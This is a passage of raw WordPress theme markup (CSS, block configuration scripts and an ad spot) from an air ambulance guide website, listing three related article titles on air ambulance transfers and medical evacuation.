<style>.tdi_140 .entry-thumb{background-position:center 50%}.tdi_140 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_140 .td-image-container{display:block;order:0}.ie10 .tdi_140 .td-module-meta-info,.ie11 .tdi_140 .td-module-meta-info{flex:auto}body .tdi_140 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_140 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_140 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_140 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_140 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_140 .td-post-vid-time{display:block}.tdi_140 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_140 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_140 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_140 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_140 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_140 .td-read-more{display:none}.tdi_140 .td-author-date{display:inline}.tdi_140 .td-post-author-name{display:none}.tdi_140 .td-post-date,.tdi_140 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_140 .entry-review-stars{display:none}.tdi_140 .td-icon-star,.tdi_140 .td-icon-star-empty,.tdi_140 .td-icon-star-half{font-size:15px}.tdi_140 .td-module-comments{display:none}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_140 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_140 .td-module-title a{color:var(--news-hub-white)}.tdi_140 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_140 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';margin:0 6px 0 0;padding:3px 5px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_140 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_140 .td-editor-date,.tdi_140 .td-editor-date .td-post-author-name a,.tdi_140 .td-editor-date .entry-date,.tdi_140 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_140 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_140 .td-module-container:before{bottom:-15px}.tdi_140 .td-module-container{padding:0 15px}.tdi_140 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_140 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_140 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_140 .td-editor-date,.tdi_140 .td-editor-date .td-post-author-name a,.tdi_140 .td-editor-date .entry-date,.tdi_140 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td-module-container{padding:0 10px}.tdi_140 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_140 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-exclusive .td-module-title a:before{margin:0 3px 0 0;padding:1px 3px 2px;font-size:10px!important}.tdi_140 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_140 .td-editor-date,.tdi_140 .td-editor-date .td-post-author-name a,.tdi_140 .td-editor-date .entry-date,.tdi_140 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_140 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_140 .td-module-container:before{bottom:-15px}.tdi_140 .td-module-container{padding:0 15px}.tdi_140 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_140 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-exclusive .td-module-title a:before{margin:0 5px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_140 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_140 .td-editor-date,.tdi_140 .td-editor-date .td-post-author-name a,.tdi_140 .td-editor-date .entry-date,.tdi_140 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_140 = new tdBlock();
block_tdi_140.id = "tdi_140";
block_tdi_140.atts = '{"hide_audio":"yes","tdc_css":"[base64]","hide_image":"yes","show_author":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","title_txt":"var(--news-hub-white)","f_title_font_family":"325","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjI1IiwibGFuZHNjYXBlIjoiMS4yIiwicG9ydHJhaXQiOiIxLjE1IiwicGhvbmUiOiIxLjIifQ==","meta_padding":"0","modules_divider":"solid","modules_divider_color":"var(--news-hub-dark-grey)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","title_txt_hover":"var(--news-hub-accent-hover)","f_meta_font_family":"325","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_height":"1.2","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"700","f_cat_font_family":"325","f_cat_font_transform":"uppercase","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(234,234,234,0)","cat_bg_hover":"rgba(234,234,234,0)","cat_txt":"var(--news-hub-white)","cat_txt_hover":"var(--news-hub-white)","modules_category_padding":"eyJhbGwiOiIycHggMTNweCAycHggMCIsImxhbmRzY2FwZSI6IjJweCAxMXB4IDJweCAwIiwicG9ydHJhaXQiOiIycHggOXB4IDJweCAwIiwicGhvbmUiOiIycHggMTFweCAycHggMCJ9","modules_cat_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","modules_category_margin":"eyJhbGwiOiIwIDEzcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDdweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA5cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","excl_txt":"Premium","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDRweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_padd":"eyJhbGwiOiIzcHggNXB4ICIsImxhbmRzY2FwZSI6IjFweCA0cHggMnB4IiwicG9ydHJhaXQiOiIxcHggM3B4IDJweCIsInBob25lIjoiMXB4IDRweCAycHgifQ==","f_excl_font_family":"325","excl_bg":"var(--news-hub-accent)","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","m_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxNXB4In0=","category_id":"","modules_on_row":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-392","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';
block_tdi_140.td_column_number = "1";
block_tdi_140.block_type = "td_flex_block_1";
block_tdi_140.post_count = "3";
block_tdi_140.found_posts = "555";
block_tdi_140.header_color = "";
block_tdi_140.ajax_pagination_infinite_stop = "";
block_tdi_140.max_num_pages = "185";
tdBlocksArray.push(block_tdi_140);
</script><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/coordination-challenges-in-air-ambulance-transfers-why-seamless-handover-matters/"  rel="bookmark" title="Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters">Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T14:16:00+00:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/beyond-cost-key-challenges-air-ambulance-patients-face-during-emergency-transport/"  rel="bookmark" title="Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport">Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:16:00+00:00" >December 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/a-guide-to-medical-evacuation-vs-air-ambulance-services/"  rel="bookmark" title="A Guide to Medical Evacuation VS Air Ambulance Services">A Guide to Medical Evacuation VS Air Ambulance Services</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T09:37:47+00:00" >November 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_141 td_block_template_1">
<style>.tdi_141{margin-bottom:0px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td-spot-id-spot_img_hidden{display:none}.tdi_141 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" target="blank"  class="td_spot_img_all"><img src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/pattern_bg.png"  alt="spot_img" width="440"  height="440"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_142{padding-top:15px!important;padding-bottom:15px!important}}</style>
<style>.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_142 .td-image-container{display:block;order:0}.ie10 .tdi_142 .td-module-meta-info,.ie11 .tdi_142 .td-module-meta-info{flex:auto}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_142 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_142 .td-module-title a{color:var(--news-hub-white)}.tdi_142 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_142 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';margin:0 6px 0 0;padding:3px 5px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_142 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_142 .td-module-container:before{bottom:-15px}.tdi_142 .td-module-container{padding:0 15px}.tdi_142 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_142 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_142 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td-module-container{padding:0 10px}.tdi_142 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_142 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .td-module-exclusive .td-module-title a:before{margin:0 3px 0 0;padding:1px 3px 2px;font-size:10px!important}.tdi_142 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_142 .td-module-container:before{bottom:-15px}.tdi_142 .td-module-container{padding:0 15px}.tdi_142 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_142 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .td-module-exclusive .td-module-title a:before{margin:0 5px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_142 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"hide_audio":"yes","tdc_css":"[base64]","hide_image":"yes","show_author":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","title_txt":"var(--news-hub-white)","f_title_font_family":"325","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjI1IiwibGFuZHNjYXBlIjoiMS4yIiwicG9ydHJhaXQiOiIxLjE1IiwicGhvbmUiOiIxLjIifQ==","meta_padding":"0","modules_divider":"solid","modules_divider_color":"var(--news-hub-dark-grey)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","title_txt_hover":"var(--news-hub-accent-hover)","f_meta_font_family":"325","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_height":"1.2","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"700","f_cat_font_family":"325","f_cat_font_transform":"uppercase","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(234,234,234,0)","cat_bg_hover":"rgba(234,234,234,0)","cat_txt":"var(--news-hub-white)","cat_txt_hover":"var(--news-hub-white)","modules_category_padding":"eyJhbGwiOiIycHggMTNweCAycHggMCIsImxhbmRzY2FwZSI6IjJweCAxMXB4IDJweCAwIiwicG9ydHJhaXQiOiIycHggOXB4IDJweCAwIiwicGhvbmUiOiIycHggMTFweCAycHggMCJ9","modules_cat_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","modules_category_margin":"eyJhbGwiOiIwIDEzcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDdweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA5cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","excl_txt":"Premium","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDRweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_padd":"eyJhbGwiOiIzcHggNXB4ICIsImxhbmRzY2FwZSI6IjFweCA0cHggMnB4IiwicG9ydHJhaXQiOiIxcHggM3B4IDJweCIsInBob25lIjoiMXB4IDRweCAycHgifQ==","f_excl_font_family":"325","excl_bg":"var(--news-hub-accent)","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","m_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxNXB4In0=","category_id":"","offset":"3","modules_on_row":"","limit":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-392","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"